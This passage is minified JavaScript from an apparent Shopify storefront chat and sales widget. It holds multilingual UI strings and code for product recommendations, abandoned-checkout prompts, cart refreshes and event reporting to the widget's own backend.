like!","discount.card.label":"Spesialtilbud!","discount.card.desc1":"Hei! 🎉 Vi har en eksklusiv ","discount.card.desc2":" kupong kun for deg. Klikk for å få rabatten! 🛒 Begrenset tid!","product.intro.ask.about.it":"Hei! Jeg er veldig interessert i dette produktet.","product.intro.btn.left":"Spør om det","product.intro.btn.right":"Legg i handlekurv","product.intro.btn.right.discount":"Få rabatt"},"sr-BA":{"text.order.tracking":"Gdje je moja narudžba?","text.card.btn.left.message":"Imam pitanje","text.card.btn.left":"Pitajte me bilo šta","text.card.btn.right":"Pogledaj najprodavanije","text.card.btn.right.checkout1":"Idi na plaćanje","text.card.btn.right.checkout2":"Nastavi na plaćanje","product.card.btn.left.message":"Zdravo! Veoma sam zainteresovan za ovaj proizvod.","product.card.btn.left":"Pitaj o njemu","product.card.btn.right":"Više sličnih","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Koji popusti su trenutno dostupni?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Pogledaj naše nove proizvode!","product.card.label.best":"Pogledaj naše najprodavanije!","product.card.label.best.collection":"Top izbor za tebe!","product.card.label.add.to.cart.complementary":"Možda će vam se ovo također svidjeti!","product.card.label.recommend":"Pogledaj naše top izbore!","product.card.label.blog":"Pogledajte šta bi vam se moglo svideti!","discount.card.label":"Specijalna ponuda!","discount.card.desc1":"Ćao! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite za popust! 🛒 Ograničeno vrijeme!","product.intro.ask.about.it":"Zdravo! Veoma sam zainteresovan za ovaj proizvod.","product.intro.btn.left":"Pitaj o njemu","product.intro.btn.right":"Dodaj u korpu","product.intro.btn.right.discount":"Ostvari popust"},"sw-TZ":{"text.order.tracking":"Agizo langu liko wapi?","text.card.btn.left.message":"Nina swali","text.card.btn.left":"Niulize lolote","text.card.btn.right":"Onyesha bidhaa maarufu","text.card.btn.right.checkout1":"Nenda kwenye malipo","text.card.btn.right.checkout2":"Endelea na malipo","product.card.btn.left.message":"Habari! Niko na hamu na bidhaa hii.","product.card.btn.left":"Uliza kuhusu hii","product.card.btn.right":"Zaidi zinazofanana","discount.card.btn.left":"Ndio!","discount.card.btn.left.auto":"Ndio! Ni mapunguzo gani yaliyopatikana sasa?","discount.card.btn.right":"La, asante","product.card.label.new":"Tazama bidhaa zetu mpya!","product.card.label.best":"Tazama bidhaa zetu maarufu!","product.card.label.best.collection":"Uchaguzi wa juu kwako!","product.card.label.add.to.cart.complementary":"Unaweza kupenda hiki pia!","product.card.label.recommend":"Tazama mapendekezo yetu bora!","product.card.label.blog":"Tazama kile unachoweza kupenda!","discount.card.label":"Punguzo la kipekee!","discount.card.desc1":"Habari! 🎉 Tuna punguzo la kipekee ","discount.card.desc2":" kwako. Bonyeza kupata punguzo lako! 🛒 Kwa muda mdogo!","product.intro.ask.about.it":"Habari! Niko na hamu na bidhaa hii.","product.intro.btn.left":"Uliza kuhusu hii","product.intro.btn.right":"Ongeza kwenye kikapu","product.intro.btn.right.discount":"Pata punguzo"},"tl-PH":{"text.order.tracking":"Nasaan ang aking order?","text.card.btn.left.message":"May tanong ako","text.card.btn.left":"Tanongin ako","text.card.btn.right":"Ipakita ang best sellers","text.card.btn.right.checkout1":"Pumunta sa checkout","text.card.btn.right.checkout2":"Ipagpatuloy ang checkout","product.card.btn.left.message":"Hello! Interesado ako sa produktong ito.","product.card.btn.left":"Magtanong tungkol dito","product.card.btn.right":"Mas maraming katulad nito","discount.card.btn.left":"Oo!","discount.card.btn.left.auto":"Oo! Anong mga discount ang available ngayon?","discount.card.btn.right":"Hindi, salamat","product.card.label.new":"Tingnan ang aming mga bagong produkto!","product.card.label.best":"Tingnan ang aming best sellers!","product.card.label.best.collection":"Mga nangungunang pagpipilian para sa iyo!","product.card.label.add.to.cart.complementary":"Maaari mo ring magustuhin ito!","product.card.label.recommend":"Tingnan ang aming mga top picks!","product.card.label.blog":"Tingnan kung ano ang maaaring magustuhan mo!","discount.card.label":"Eksklusibong Alok!","discount.card.desc1":"Hello! 🎉 Mayroon kaming eksklusibong ","discount.card.desc2":" kupon para sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!","product.intro.ask.about.it":"Hello! Interesado ako sa produktong ito.","product.intro.btn.left":"Magtanong tungkol dito","product.intro.btn.right":"Idagdag sa cart","product.intro.btn.right.discount":"Kumuha ng diskwento"}},gd=s=>{let c="",l=[],p=Object.entries(s);for(let x=0;x<p.length;x++){const w=p[x][0],_=p[x][1];if(Array.isArray(_))for(let P=0;P<_.length;P++)l.push(w+"="+_[P]);else l.push(w+"="+encodeURIComponent(_))}return l.length>0&&(c="?"+l.join("&")),c},xd=s=>{let c=!0;return(s?.indexOf("wxdt6a-rf")!==-1||s?.indexOf("mymarket-ma")!==-1||s?.indexOf("f34323-3")!==-1||s?.indexOf("61rvd-19")!==-1||s?.indexOf("fx8bnw-ix")!==-1)&&(c=!1),c},vd=()=>{const s=window.location.pathname,c=window.location.origin,l={action:"reportShopify",data:{url:c+""+s,domain:c,shopify:{routes:window.Shopify?.routes,shop:window.Shopify?.shop,locale:Uo(window.Shopify?.locale),country:window.Shopify?.country,currency:window.Shopify?.currency,cdn_host:window.Shopify?.cdnHost}}};document.getElementById(Rn)?.contentWindow?.postMessage(l,"*")},kd=async()=>{const s=window.location.pathname,l=window.location.origin+""+s,p=await wd(l,"product_reference");document.getElementById(Rn)?.contentWindow?.postMessage(p,"*")},wd=async(s,c)=>{let l={action:"reportStat",type:c,url:s,product:null};return window.location.href.indexOf("/products/")!==-1&&(l.product=await zi()),l},bd=(s,c,l)=>{const p="vc_"+s+"_session",x="vc_exist_chat_"+c;localStorage.setItem(p,c),localStorage.setItem(x,l)},Sd=(s,c)=>{let l=JSON.stringify(s),p=Cd(c);return l.replaceAll(/"\{\{color\}\}"/g,p)},Cd=s=>{let c=s,l=[0,0,0],p=0,x=0,w=0;return c.indexOf("linear-gradient")===-1?(p=parseInt(c[1]+c[2],16),x=parseInt(c[3]+c[4],16),w=parseInt(c[5]+c[6],16)):(c.indexOf("#016AED")!==-1?c="#016AED":c.indexOf("#E97CC2")!==-1?c="#E97CC2":c.indexOf("#324185")!==-1&&(c="#324185"),p=parseInt(c[1]+c[2],16),x=parseInt(c[3]+c[4],16),w=parseInt(c[5]+c[6],16)),l[0]=parseFloat((p/255).toFixed(4)),l[1]=parseFloat((x/255).toFixed(4)),l[2]=parseFloat((w/255).toFixed(4)),"["+l.join(",")+"]"},Ed=s=>{let c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(s);if(!c)return{h:0,s:0,l:0};let l=parseInt(c[1],16),p=parseInt(c[2],16),x=parseInt(c[3],16);l/=255,p/=255,x/=255;let w=Math.max(l,p,x),_=Math.min(l,p,x),P=(w+_)/2,T=(w+_)/2,M=(w+_)/2;if(w==_)P=T=0;else{let K=w-_;switch(T=M>.5?K/(2-w-_):K/(w+_),w){case l:P=(p-x)/K+(p<x?6:0);break;case p:P=(x-l)/K+2;break;case x:P=(l-p)/K+4;break}P/=6}return T=T*100,T=Math.round(T),M=M*100,M=Math.round(M),P=Math.round(360*P),{h:P,s:T,l:M}},_d=s=>(s.indexOf("linear-gradient")!==-1&&(s.indexOf("#016AED")!==-1?s="#016AED":s.indexOf("#E97CC2")!==-1?s="#E97CC2":s.indexOf("#324185")!==-1&&(s="#324185")),Ed(s)?.l<65?"#ffffff":"#000000"),Cu=()=>{let s="en";const c=navigator.language;if(c){const l=c.split("-")?.[0];Su.indexOf(l)!==-1&&(s=l)}return s},Uo=s=>{let c="";return s?.length>0&&(c=s.split("-")[0]),c},Lt=s=>{let c=0;return s&&(s.indexOf("filteroutlet")!==-1||s.indexOf("waterdropcanada")!==-1||s.indexOf("waterdropde")!==-1||s.indexOf("waterdropuk")!==-1)&&(c=1),s&&s.indexOf("waterdrofilter-au")!==-1&&(c=2),s&&s.indexOf("waterdropfilter-eu")!==-1&&(c=3),c},jd=s=>{const c="vc-"+s+"-bubble",l=new Date().getTime();localStorage.setItem(c,l+"")},Nd=s=>{const c="vc-"+s+"-bubble",l=localStorage.getItem(c);return l||null},Eu=s=>{let c=!0;const l=new Date().getTime(),p=Nd(s);return p&&l-Number(p)<9e5&&(c=!1),c},du=()=>{let s=!1;return navigator.userAgent.match(/(phone|pod|iPhone|iPod|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)&&window.screen&&window.screen.width<=480&&(s=!0),s},Td=(s="")=>{let c={};if(s&&s.length>0){let l=s.split(";");for(let p=0;p<l.length;p++){let w=l[p].trim().split("="),_=w[0],P=w[1];c[_]=decodeURIComponent(P)}}return c},Pd=s=>{let c=null;return s&&s.indexOf("?key=")!==-1&&(c=s.split("?")[0]),c},Bo=(s,c)=>{let l=null;if(c?.length>0)for(let p=0;p<c.length;p++){const x=c[p]?.scenario,w=c[p]?.enable;if(s===x&&w===!0){l=c[p];break}}return l},Ii=s=>{let c="en";if(s==="")c=Cu();else if(s==="follow_store"){const l=Uo(window.Shopify?.locale);l&&Su.indexOf(l)!==-1&&(c=l)}else c=s;return c},zd=s=>{let c="en-US";const l=[{lang:"zh",fullLang:"zh-CN"},{lang:"en",fullLang:"en-US"},{lang:"ar",fullLang:"ar-EG"},{lang:"it",fullLang:"it-IT"},{lang:"de",fullLang:"de-DE"},{lang:"fr",fullLang:"fr-FR"},{lang:"es",fullLang:"es-ES"},{lang:"ru",fullLang:"ru-RU"},{lang:"ja",fullLang:"ja-JP"},{lang:"ko",fullLang:"ko-KR"},{lang:"hi",fullLang:"hi-IN"},{lang:"id",fullLang:"id-ID"},{lang:"tr",fullLang:"tr-TR"},{lang:"bn",fullLang:"bn-BD"},{lang:"sl",fullLang:"sl-SL"},{lang:"nl",fullLang:"nl-NL"},{lang:"cs",fullLang:"cs-CZ"},{lang:"el",fullLang:"el-GR"},{lang:"fa",fullLang:"fa-IR"},{lang:"he",fullLang:"he-IL"},{lang:"hr",fullLang:"hr-HR"},{lang:"ka",fullLang:"ka-GE"},{lang:"lt",fullLang:"lt-LT"},{lang:"pl",fullLang:"pl-PL"},{lang:"pt",fullLang:"pt-BR"},{lang:"ro",fullLang:"ro-RO"},{lang:"sv",fullLang:"sv-SE"},{lang:"th",fullLang:"th-TH"},{lang:"uk",fullLang:"uk-UA"},{lang:"vi",fullLang:"vi-VN"},{lang:"fi",fullLang:"fi-FI"},{lang:"ca",fullLang:"ca-ES"},{lang:"da",fullLang:"da-DK"},{lang:"no",fullLang:"no-NO"},{lang:"sr",fullLang:"sr-BA"},{lang:"sw",fullLang:"sw-TZ"},{lang:"tl",fullLang:"tl-PH"},{lang:"hu",fullLang:"hu-HU"},{lang:"ms",fullLang:"ms-MY"},{lang:"mn",fullLang:"mn-MN"}];for(let p=0;p<l.length;p++)if(l[p].lang===s){c=l[p].fullLang;break}return c},Ld=s=>{let c=!1;const l=["ar","fa","he"];if(s===""){const p=Cu();l.indexOf(p)!==-1&&(c=!0)}else if(s==="follow_store"){const p=Uo(window.Shopify?.locale);l.indexOf(p)!==-1&&(c=!0)}else l.indexOf(s)!==-1&&(c=!0);return c},Ze=(s,c)=>{let l="";return s=zd(s),cu?.[s]?.[c]&&(l=cu?.[s]?.[c]),l},zr=(s,c)=>{let l=[];if(s>=c)for(let p=0;p<c;p++)l.push(p);else for(;;){let p=Math.floor(Math.random()*c);if(p===c&&p--,l.indexOf(p)===-1&&(l.push(p),s--),s===0)break}return l},sn=(s,c,l)=>{const p={action:s,type:c,data:l},x=document.getElementById(Rn)?.contentWindow;setTimeout(()=>{x?.postMessage(p,"*")},50)},Lr=()=>{const s=window.location.origin,c=window.Shopify?.routes?.root;return c?s+c:s+"/"},_0=(s,c)=>{let l=[];if(s?.length>0)for(let p=0;p<s?.length;p++){const x=s[p],w=_u(x,c);l.push(w)}return l},_u=(s,c)=>{let l={price_disabled:Dd(s?.metafields),name:s?.title,image:s?.featured_image?.url,image_alt:s?.featured_image?.alt_text,handle:s?.handle,product_id:s?.id,currency_code:s?.variants?.nodes?.[0]?.price?.currency_code,price:s?.variants?.nodes?.[0]?.price?.amount,url:c+"products/"+s?.handle,sale:s?.available_for_sale,store_url:s?.online_store_url,inventory:s?.total_inventory};return s?.variants?.nodes?.[0]?.compare_at_price&&(l.compare_at_price=s?.variants?.nodes?.[0]?.compare_at_price?.amount),l},Dd=s=>{let c=!1;if(s?.length>0){for(let l=0;l<s?.length;l++)if(s[l]&&s[l]?.key==="price_hidden"&&(s[l]?.value===!0||s[l]?.value==="true")){c=!0;break}}return c},fu=(s,c)=>{const l=window.Shopify?.country?window.Shopify?.country:c?.country_code,p=window.Shopify?.currency?.active?window.Shopify?.currency?.active:c?.currency,x=Id(p,l),w=Od(s*1,x);return Rd(w)},Id=(s,c)=>{let l=null;if(s&&c){for(let p=0;p<uu.length;p++){const x=uu[p];if(x.currency.toLowerCase()===s.toLowerCase()){l=x;break}}l===null&&(l=hd)}return l},Od=(s,c)=>{let l="";return!isNaN(s)&&c&&(s=s*1,l=s.toLocaleString(c.lang,{style:"currency",currency:c.currency})),l},Rd=s=>{let c=s,l=-1;for(let p=0;p<s.length;p++)if(!isNaN(Number(s[p]))){l=p;break}return l!==-1&&(c=s.slice(0,l)+" "+s.slice(l)),c},Md=s=>{let c="";const l=s?.price*1,p=s?.compare_at_price*1;return p!==0&&l<p&&(c="( -"+Math.floor((1-l/p)*100)+"% )"),c},Pi=(s,c,l)=>{let p=!0;const x=new Date().getTime(),w=Ad(s,c,l);return w&&x-Number(w)<9e5&&(p=!1),p},Ad=(s,c,l)=>{let p="vc-"+s+"-"+c+"-"+l;c==="abandonCheckout"&&(p="vc-"+s+"-"+c);const x=sessionStorage.getItem(p);return x||null},Ho=(s,c,l)=>{if(c==="abandonCheckout"){const p="vc-"+s+"-"+c,x=new Date().getTime();sessionStorage.setItem(p,x+"")}else if(c!=="addToCart"&&c!=="removeFromCart"){const p="vc-"+s+"-"+c+"-"+l,x=new Date().getTime();sessionStorage.setItem(p,x+"")}},Fd=s=>{const c="vc_product_greeting_"+s,l=window.location.origin+""+window.location.pathname;sessionStorage.setItem(c,l)},Bd=s=>{const c="vc_product_greeting_"+s,l=window.location.origin+""+window.location.pathname,p=sessionStorage.getItem(c);return p?l===p:!1},Hd=s=>{if(!s?.tagName)return!1;const c=s.tagName.toLowerCase().trim(),l=s.getAttribute("class")||"";switch(c){case"a":{const p=s.getAttribute("href"),x=s.hasAttribute("data-cart-remove");return p?.includes("/cart/change")&&p?.includes("quantity=0")||l.includes("cart-remove")&&x}case"button":{const p=s.hasAttribute("data-cart-remove");return l.includes("previewCartItem-remove")&&p}case"cart-remove-button":return s.getAttribute("id")?.includes("CartDrawer-Remove");default:return!1}},_i=async(s,c)=>{let l=!1;switch(c){case"home":{const p=window.location.pathname,x=window.Shopify?.routes?.root;(p===x||p+"/"===x)&&(l=!0);break}case"list":{const p=window.location.pathname;p.indexOf("/collections/")!==-1&&p.indexOf("/products/")===-1&&(l=!0);break}case"detail":{window.location.pathname.indexOf("/products/")!==-1&&(l=!0);break}case"blog":{window.location.pathname.indexOf("/blogs/")!==-1&&(l=!0);break}case"addToCart":{l=!0;break}case"removeFromCart":{l=!0;break}case"abandonCheckout":{const p=document.cookie,x=Td(p),w=Pd(x?.cart),_=Pi(s,"abandonCheckout"),P=Number(sessionStorage.getItem("vc-"+s+"-checkout"));if(w){const T=await Ud(s,w),M=new Date().getTime(),K=new Date(T.updated_at).getTime();T.checkout_id?(P||sessionStorage.setItem("vc-"+s+"-checkout",K+""),P!==K?(sessionStorage.setItem("vc-"+s+"-checkout",K+""),sessionStorage.removeItem("vc-"+s+"-abandonCheckout"),l=!0):_&&M-K<=18e5?l=!0:l=!1):l=!1}else l=!1;break}}return l},Ud=async(s,c)=>{const l=`${j0}/apps/${s}/checkouts/abandoned?cart=${c}`;try{const p=await fetch(l);if(!p.ok)throw new Error(`HTTP error! status: ${p.status}`);return await p.json()}catch(p){throw console.error("Failed to fetch Abandoned Checkout details:",p),p}},pu=async(s,c)=>{const l=gd(c),p=`${j0}/apps/${s}/products/recommendations${l}`;try{const x=await fetch(p);if(!x.ok)throw new Error(`HTTP error! status: ${x.status}`);return await x.json()}catch(x){throw console.error("Failed to fetch Product recommendations details:",x),x}},Dr=async(s,c,l,p)=>{const x=window.Shopify?.country,w=`${j0}/apps/${s}/products/${c}?country=${x?.toUpperCase()}&language=${l?.toUpperCase()}&limit=10${p||""}`;try{const _=await fetch(w);if(!_.ok)throw new Error(`HTTP error! status: ${_.status}`);return await _.json()}catch(_){throw console.error("Failed to fetch Product details:",_),_}},On=async(s,c,l,p)=>{const x=`${j0}/events/widget`,w=localStorage.getItem(`vc_${s}_session`),_=new Date().toISOString();try{const P=await fetch(x,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({app_id:s,session_id:w,type:"proactive_sales",name:p,timestamp:_,data:{scenario:c==="home"?"accessing-homepage":c==="list"?"browsing-collection":c==="detail"?"browsing-product":c==="blog"?"browsing-blog":c==="abandonCheckout"?"abandoned-checkout":c==="addToCart"?"add-to-cart":c==="removeFromCart"?"remove-from-cart":"",pop_message:l}})});if(!P.ok)throw new Error(`HTTP error! status: ${P.status}`);return await P.json()}catch(P){throw console.error("Failed to push event data:",P),P}},ju=async(s,c)=>{const l=window.location.href,p=window?.Shopify,x=`${j0}/apps/${s}/products/introduce`;try{const w=await fetch(x,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({referer:l,shopfiy:{routes:p?.routes,country:p?.country,locale:p?.locale,currency:p?.currency},lang:c})});if(!w.ok)throw new Error(`HTTP error! status: ${w.status}`);return await w.json()}catch(w){throw console.error("Failed to fetch ProductIntro details:",w),w}},Wd=async s=>{const c=`${window.Shopify?.routes?.root}cart/add.js`;try{const l=await fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:s,quantity:1}]})});if(!l.ok)throw new Error(`HTTP error! status: ${l.status}`);return await l.json()}catch(l){throw console.error("Failed to fetch Product details:",l),l}},Nu=async()=>{const s=`${window.Shopify?.routes?.root}cart.js`;try{const c=await fetch(s,{method:"GET",headers:{"Content-Type":"application/json"}});if(!c.ok)throw new Error(`HTTP error! status: ${c.status}`);return await c.json()}catch(c){throw console.error("Failed to fetch Product details:",c),c}},zi=async()=>{const s=window.location.origin,c=window.location.pathname,l=`${s}${c}.js`;try{const p=await fetch(l,{method:"GET",headers:{"Content-Type":"application/json"}});if(!p.ok)throw new Error(`HTTP error! status: ${p.status}`);return await p.json()}catch(p){throw console.error("Failed to fetch Product details:",p),p}},yu=async s=>{const c=`${window.Shopify?.routes?.root}products/${s}.js`;try{const l=await fetch(c,{method:"GET",headers:{"Content-Type":"application/json"}});if(!l.ok)throw new Error(`HTTP error! status: ${l.status}`);return await l.json()}catch(l){throw console.error("Failed to fetch Product details:",l),l}},Vd=({widgetSettings:s,shop:c,id:l,openChatWindow:p,isMobile:x})=>{const w=s?.position;let _=w?.type,P=w?.left,T=w?.right,M=w?.bottom;Lt(c)===1||Lt(c)===2?(window.innerWidth<=1024&&(_="right",P="unset",T=16,M=80),window.innerWidth>1024&&window.innerWidth<=1280&&(_="right",P="unset",T=20,M=80),window.innerWidth>1280&&window.innerWidth<=1920&&(_="right",P="unset",T=40,M=40),window.innerWidth>1920&&(_="right",P="unset",T=80,M=80)):Lt(c)===3&&(window.innerWidth<=1024?(_="right",P="unset",T=40,M=80):(P="unset",T=40,M=80));const K=`${x?"vanus-custom-iframe-view-m":_==="left"?"vanus-custom-iframe-view-left":"vanus-custom-iframe-view"}`,J="calc(100vh - "+(parseInt(M)+10)+"px)",X={...{display:p?"flex":"none",borderRadius:16,overflow:"hidden"},...x?{}:_==="left"?{left:P}:{right:T},...x?{right:0}:{bottom:M,height:J}},G={routes_root:window.Shopify?.routes?.root,shop:window.Shopify?.shop,locale:Uo(window.Shopify?.locale||"en-US"),country:window.Shopify?.country,currency:window.Shopify?.currency?.active,cdn_host:window.Shopify?.cdnHost},be=Object.fromEntries(Object.entries(G).filter(([Se,xe])=>xe!==void 0)),ee=md+l+"&"+new URLSearchParams(be).toString();return N.jsx(N.Fragment,{children:N.jsx("div",{className:K,style:X,children:N.jsx("iframe",{src:c?ee:void 0,id:Rn,className:"vanus-custom-iframe",allow:"clipboard-read; clipboard-write"})})})},Kd=["cart:build","cart:update","cart:open","dispatch:cart-drawer:refresh","dispatch:cart-drawer:open","fluco:modal:cartDrawer:open","obsidian:upsell:refresh","obsidian:upsell:open","update_cart","updateCart","product:added-to-cart","quickshop-add","theme:update:cart","apps:product-added-to-cart","baseline:modalcart:afteradditem","product:added","on:cart:change","theme:cart:refresh","openCartDrawer","octane.quiz.addToCart"],Tu=[["cart-drawer","cart-notification-product","cart-notification-button"],["cart-counter","cart-icon-bubble","mini-cart"],["ajax-cart","ajax-cart-icon"]],Qd=s=>{try{typeof s=="function"&&s()}catch(c){console.error("Error executing function:",c)}},Li=s=>{s.forEach(Qd)},Gd=()=>({refreshCartDrawer:D.useCallback(async(c=!1)=>{const l=[window.SLIDECART_UPDATE,window.SLIDECART_OPEN,window.theme?.ajaxCart?.update,window.theme?.Cart?.updateCart,window.theme?.Cart?.updateCart?.bind(window.theme?.Cart),window.theme?.Cart?.showPopup,window.updateMiniCartContents,window.loadEgCartDrawer,window.cart?.getCart,window.cart?.getCart?.bind(window.cart),window.cart?.openCartDropdown,window.ajaxCart?.load,window.icartCartActivityEvent,window.HsCartDrawer?.updateSlideCart,window.HS_SLIDE_CART_OPEN,window.CartJS?.getCart,window.Shopify?.theme?.jsAjaxCart?.updateView,window.theme?.MiniCart?.update,window.STICKY_CART_UPDATE,window.Alpine?.store?.("xMiniCart")?.reLoad,window.Alpine?.store?.("xMiniCart")?.openCart,window.opusRefreshCart,window.opusOpen,window.EliteCart?.openDrawerWithDataRefresh,window.openCartDrawer,window.theme?.cart?.updateTotals,window.theme?.cart?.updateAllHtml,window.getCart,window.monster_refresh,window.openCart,window.prepareDataForDisplayWidgetByRule,window.refreshCart,window.refreshCartDrawer,window.MinimogTheme?.Cart?.refreshCart,window.MinimogTheme?.Cart?.renderNewCart,window.MinimogTheme?.Cart?.openCartDrawer,window.AMP_API?.OPEN_CART,window.fetchCart,window.liquidAjaxCart?.update,window.theme?.cart?.fetchTotals,window.triggerSideCart,window._pf_ajaxCartUpdate,window._SwymAJAXCart,window.theme?.miniCart?.updateElements,window.theme?.miniCart?.generateCart,()=>{const p=document.querySelector("m-cart-drawer");p?.onCartDrawerUpdate?.(),p?.open?.(),typeof window.emit<"u"&&window.emit&&window.emit(["quick-cart:updated","quick-view:close","quick-cart:open"]),document.querySelector("cart-form")?.refresh?.(),document.querySelector(".js-cart-drawer")?.open?.(),window.eventBus?.emit("render:cart:drawer"),window.eventBus?.emit("open:cart:drawer");const _=document.querySelector("product-form");_?.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{}})),_?.toggleCartDrawer?.(),document.querySelector("coretex-dialog")?.open?.(),window.updateMiniCart?.(!0),document.querySelector("cart-drawer-component")?.open?.();const M=document.querySelector("mini-cart");M?.updateSectionContents?.(),M?.open?.();const K=document.querySelector("cart-drawer");K?.refetchContents?.(),K?.update?.(),K?.open?.(),typeof $<"u"&&$("body")?.trigger?.("added.ajaxProduct"),window.theme?.updateCartSummaries?.(!0,!1,!1)}];Kd.forEach(p=>{try{const x={bubbles:!0,detail:{data:{},open:!0}};document.documentElement.dispatchEvent(new CustomEvent(p,x)),document.dispatchEvent(new CustomEvent(p,x)),window.dispatchEvent(new CustomEvent(p,x)),document.body.dispatchEvent(new CustomEvent(p,x))}catch(x){console.error(`Error dispatching event ${p}:`,x)}}),Li(l);try{const p=await fetch("/cart.js").then(w=>w.json()).catch(w=>(console.error("Error fetching cart data:",w),{})),x=[()=>{document.querySelector(".cart__drawer")?.dispatchEvent(new CustomEvent("theme:drawer:toggle"))}];["cart:refresh","theme:cart:change"].forEach(w=>{document.documentElement.dispatchEvent(new CustomEvent(w,{bubbles:!0,detail:{cart:p,openMiniCart:!0,open:!0}}))}),Li(x),await Yd(p,c),await qd(p,c),await Zd(p)}catch(p){console.error("Error during cart refresh:",p)}},[])}),Yd=async(s,c)=>{try{const l=document.querySelector("cart-notification, ajax-cart");if(!l)return;const p=Tu.map(_=>fetch(`/cart?sections=${_.join(",")}`).then(P=>P.json())),w=(await Promise.all(p)).reduce((_,P)=>({..._,...P}),{});if(s?.items?.length){const _={sections:w,key:s.items[0]?.key,id:s.items[0]?.id};typeof l.renderContents=="function"&&l.renderContents(_,!c),l.classList[s.items.length===0?"add":"remove"]("is-empty");const P=document.querySelector("#CartCount");P&&(P.textContent=s.item_count.toString())}else document.querySelector(".cart-count-bubble")?.remove()}catch(l){console.error("Error updating cart notifications:",l)}},qd=async(s,c)=>{try{const l=document.querySelectorAll("cart-drawer, mini-cart");if(l.length===0)return;const p=Tu.map(_=>fetch(`/cart?sections=${_.join(",")}`).then(P=>P.json())),w=(await Promise.all(p)).reduce((_,P)=>({..._,...P}),{});if(s?.items?.length){const _={sections:w,...s.items[0]};l.forEach(P=>{const T=P;typeof T.renderContents=="function"&&T.renderContents(_,!c),T.classList.contains("is-empty")&&T.classList.remove("is-empty")})}else document.querySelector(".cart-count-bubble")?.remove()}catch(l){console.error("Error updating cart drawers:",l)}},Zd=async s=>{try{const c=["cart:refresh","cart-add","cart-change","product:added"],l=[window.buildCart,window.DoublyGlobalCurrency?.convertAll],x=await(await fetch(`/cart?sections=${["ajax-cart"].join(",")}`)).json();if(s?.items?.length){const w={sections:x,...s.items[0],item_count:s.item_count};Li(l),c.forEach(_=>{document.dispatchEvent(new CustomEvent(_,{bubbles:!0,detail:w}))})}else document.querySelector(".cart-count-bubble")?.remove()}catch(c){console.error("Error performing additional cart updates:",c)}},$d=(s,c,l)=>{const p=document.querySelector("html"),x=document.querySelector("body"),w={attributes:!0,childList:!1,characterData:!1},_=()=>{const M=p&&p.classList.contains("js-drawer-open"),K=p&&getComputedStyle(p).getPropertyValue("overflow"),J=x&&getComputedStyle(x).getPropertyValue("overflow"),fe=M||K==="hidden"||J==="hidden"?s:c;return l&&l(fe),fe},P=(M,K)=>{_()},T=new MutationObserver(P);return _(),p&&T.observe(p,w),x&&T.observe(x,w),()=>{T.disconnect()}},Jd=(s,c)=>{const[l,p]=D.useState(c);return D.useEffect(()=>$d(s,c,p),[s,c]),l},Ir="[data-uri]",Xd=({widgetSettings:s,shop:c,id:l,setOpenChatWindow:p,openChatWindow:x,setShowPopGreeting:w,showPopGreeting:_})=>{const[P,T]=D.useState(""),M=Eu(l),K=Ii(s?.language),J=s?.pop_greetings?.language?.[K]||s?.pop_greetings?.value,Y=s?.pop_greetings_color?s?.pop_greetings_color:"#ffffff",fe=_d(Y),H=s?.position;let X=H?.type,G=H?.left,be=H?.right,ee=H?.bottom,Se=H?.size;D.useEffect(()=>{_===!1&&M&&w(M)},[]),D.useEffect(()=>{if(!(!Array.isArray(J)||J.length===0)&&(_&&P===""&&T(J[0]),_&&J.length>1)){let Me=0;const Ue=setInterval(()=>{Me=(Me+1)%J.length,T(J[Me])},6e3);return()=>clearInterval(Ue)}},[_,J,P]),Lt(c)===1?(window.innerWidth<=1024&&(X="right",G="unset",be=16,ee=128,Se=45),window.innerWidth>1024&&window.innerWidth<=1280&&(X="right",G="unset",be=20,ee=138,Se=45),window.innerWidth>1280&&window.innerWidth<=1920&&(X="right",G="unset",be=40,ee=138,Se=45),window.innerWidth>1920&&(X="right",G="unset",be=80,ee=178,Se=45)):Lt(c)===2?(window.innerWidth<=1024&&(X="right",G="unset",be=16,ee=128,Se=45),window.innerWidth>1024&&window.innerWidth<=1280&&(X="right",G="unset",be=20,ee=89,Se=45),window.innerWidth>1280&&window.innerWidth<=1920&&(X="right",G="unset",be=40,ee=89,Se=45),window.innerWidth>1920&&(X="right",G="unset",be=80,ee=128,Se=45)):Lt(c)===3&&(window.innerWidth<=1024?(X="right",G="unset",be=40,ee=129,Se=45):(X="right",G="unset",be=40,ee=178,Se=45));const Te={...{bottom:ee+Se+20,background:Y,color:fe,display:x?"none":_?"flex":"none"},...X==="left"?{left:G}:{right:be}},Fe=()=>{w(!1),jd(l)};return N.jsx(N.Fragment,{children:P&&N.jsxs("div",{className:X==="left"?"vanus-custom vanus-custom-bubble-left":"vanus-custom vanus-custom-bubble",style:Te,children:[N.jsx("div",{onClick:()=>p(!0),children:P}),N.jsx("button",{className:X==="left"?"vanus-custom-bubble-btn-close-left":"vanus-custom-bubble-btn-close",onClick:Fe,children:N.jsx("img",{src:Ir,alt:"close",style:{width:8,height:8}})})]})})},mu=s=>D.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12",...s},D.createElement("g",{fill:"currentColor",clipPath:"url(#clip0_14127_8811)"},D.createElement("path",{d:"M4.875 12a.58.58 0 0 1-.547-.375l-.934-2.428a.38.38 0 0 0-.215-.215L.75 8.047a.586.586 0 0 1 0-1.094l2.428-.933a.38.38 0 0 0 .215-.216l.935-2.429a.586.586 0 0 1 1.094 0l.934 2.429a.38.38 0 0 0 .215.215l2.414.929a.6.6 0 0 1 .39.565.58.58 0 0 1-.375.534l-2.428.934a.38.38 0 0 0-.216.216l-.934 2.428a.58.58 0 0 1-.547.375M2.062 4.125a.34.34 0 0 1-.32-.22l-.396-1.027a.17.17 0 0 0-.098-.1L.22 2.385a.344.344 0 0 1 0-.642l1.028-.395a.17.17 0 0 0 .098-.099L1.738.23a.35.35 0 0 1 .283-.227.344.344 0 0 1 .362.218l.395 